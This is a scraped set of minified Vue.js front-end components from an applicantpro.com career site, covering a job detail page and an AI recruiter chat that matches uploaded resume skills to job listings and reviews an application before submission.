  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, K = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, Y = X, tt = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, et = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, ot = window.Vue.renderList, C = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, it = window.Vue.toDisplayString, n = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, s = window.Vue.withCtx, v = window.Vue.createBlock, lt = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, at = { class: "text-bold" }, st = { class: "job-items pa0" }, nt = {
  key: 0,
  class: "ml1 text-italic"
}, rt = {
  key: 1,
  class: "py3"
}, ct = {
  key: 2,
  class: "py3"
}, dt = window.Vue.computed, ut = window.Vue.inject, mt = window.Vue.onMounted, ht = window.Vue.ref, pt = /* @__PURE__ */ et({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(M) {
    const H = I(), x = D(), y = ut("$waveui"), h = dt(() => y.breakpoint.width ? y.breakpoint.width < 500 : !1), i = M;
    for (const e in i.siteCss)
      A(e, i.siteCss[e]);
    const a = ht(tt);
    mt(async () => {
      const e = await H.get(`/core/jobs/@domain_id/${i.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return U;
        case "mdiDotsGrid":
          return G;
        case "mdiBulletList":
          return O;
        case "mdiCalendar":
          return q;
        case "mdiBriefcase":
          return P;
        case "mdiMapMarker":
          return R;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return W;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return K;
        case "mdiOfficeBuilding":
          return Q;
        default:
          return z;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = g("w-button"), j = g("w-tag"), _ = g("w-flex");
      return l(), m(C, null, [
        u("a", lt, [
          o(d, { icon: r(Y) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", at, null, 512), [
          [r(w), a.value.title]
        ]),
        o(_, { wrap: "" }, {
          default: s(() => [
            u("ul", st, [
              (l(!0), m(C, null, ot(i.jobInfo, (T, V) => (l(), m("li", {
                key: V,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(V),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), T]
                ])
              ], 2))), 128)),
              a.value.benefits ? (l(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(E) }, null, 8, ["icon"]),
                u("i", null, it(a.value.benefits), 1)
              ], 2)) : n("", !0)
            ]),
            o(_, {
              column: "",
              class: "justify-content-center"
            }, {
              default: s(() => [
                h.value && i.useChatToApplyFlag === !0 ? (l(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: s(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : n("", !0),
                h.value && i.useChatToApplyFlag === !1 ? (l(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: s(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : n("", !0),
                o(_, { wrap: "" }, {
                  default: s(() => [
                    !h.value && i.useChatToApplyFlag ? (l(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: s(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : n("", !0),
                    i.showEmailMeSimilarJobs ? (l(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: s(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : n("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: i.mailToUrl ? i.mailToUrl : "#"
                    }, {
                      default: s(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        i.useChatToApplyFlag ? (l(), m("div", nt, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(Z, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: s(() => [
              o(d, {
                icon: r(F),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : n("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (l(), m("div", rt, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (i.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: s(() => [
              o(d, {
                icon: r(J),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : n("", !0),
        a.value.videoCode ? f((l(), m("div", ct, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : n("", !0),
        e.airaEnabled === !0 ? (l(), v(N, { key: 3 })) : n("", !0)
      ], 64);
    };
  }
});
const Mt = /* @__PURE__ */ L(pt, [["__scopeId", "data-v-b0d2a670"]]);
export {
  Mt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js
body_size: 634
content:
import w from "./AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js";
import { F as b } from "./FeedbackRating-29e5a3a9.js";
import { _ as g } from "./public-career-site-97d9e48d.js";
const y = window.Vue.defineComponent, s = window.Vue.createVNode, V = window.Vue.createElementVNode, r = window.Vue.resolveComponent, n = window.Vue.withCtx, h = window.Vue.createTextVNode, u = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, A = window.Vue.Fragment, v = window.Vue.createElementBlock, F = { class: "text-right" }, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ y({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = p(t.jobs.length <= 5), c = p(t.jobs.length > 5), m = B(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = r("w-list"), _ = r("w-button");
      return u(), v(A, null, [
        V("div", F, [
          s(b)
        ]),
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: i }) => [
            s(w, {
              job: i,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (u(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(_, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (i) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                h(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : f("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ g(M, [["__scopeId", "data-v-7ca217dd"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageWelcome-06cede3f.js
body_size: 126
content:
const s = window.Vue.defineComponent, n = window.Vue.createElementVNode, u = window.Vue.toDisplayString, t = window.Vue.createTextVNode, a = window.Vue.openBlock, p = window.Vue.createElementBlock, r = /* @__PURE__ */ s({
  __name: "AIRecruiterAgentChatMessageWelcome",
  props: {
    companyName: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(o) {
    const l = o;
    return (i, e) => (a(), p("p", null, [
      e[0] || (e[0] = t(" 👋 ")),
      e[1] || (e[1] = n("br", null, null, -1)),
      n("b", null, "Hi! I can help you find the perfect job at " + u(l.companyName.trim()) + ".", 1),
      e[2] || (e[2] = n("br", null, null, -1)),
      e[3] || (e[3] = t(" Upload your resume and I'll find jobs that match your skills. "))
    ]));
  }
});
export {
  r as _
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js
body_size: 1846
content:
import { A as j } from "./ApIcon-99d599d7.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-348751b7.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-2cf6a680.js";
import { a as m } from "./AIRecruiterAgent-ae12ccec.js";
import "./date-665d35da.js";
import { u as z, _ as U } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, g = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let k = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (k === null || I !== k) && (n.push(L), k = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), m.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: m.chatId,
          skills: m.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          m.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), k = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          f("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          g(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        g(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          g(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                g(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(k, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-93967df9"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/CtaChatBubbleReview-7f3bbd1a.js
body_size: 1618
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-99d599d7.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-97d9e48d.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://argocyber.applicantpro.com/js/web-components/AIRecruiterAgent-ae12ccec.js
body_size: -56
content:
const d = window.Vue.reactive;
var a = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(a || {});
const i = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, p = d({
  chatId: null,
  resume: o(),
  hasUploadedResume: !1,
  jobs: [],
  clickedJobIds: [],
  appliedJobIds: [],
  reset() {
    this.resume = o(), this.jobs = [], this.clickedJobIds = [], this.appliedJobIds = [];
  }
});
function o() {
  return Object.assign({}, i);
}
export {
  a as A,
  p as a
};
